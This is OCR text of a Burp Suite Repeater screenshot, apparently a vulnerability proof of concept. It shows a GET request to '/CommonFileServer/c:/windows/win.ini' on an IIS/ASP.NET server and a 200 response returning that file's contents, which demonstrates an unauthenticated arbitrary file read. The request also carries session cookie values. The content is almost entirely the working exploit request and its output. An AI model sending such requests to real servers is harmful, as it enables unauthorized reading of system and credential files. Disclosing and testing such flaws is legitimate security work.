 Burp Suite Professional v1.7.26 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
GET /CommonFileServer/c:/windows/win.ini HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=boab0ws0z3hkzpdihp2hai50; Theme=standard;
kdservice-sessionid=c8d41e97-70dc-4be6-a29a-8c3446f10802
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Pragma: public
Content-Length: 167
Content-Type: application/x-zip-compressed; charset=utf-8
Server: Microsoft-IIS/8.5
Content-Disposition: attachment; filename=win.ini
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 15 Aug 2023 11:58:52 GMT
Connection: close
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1
MAPIXVER=1.0.0.1
OLEMessaging=1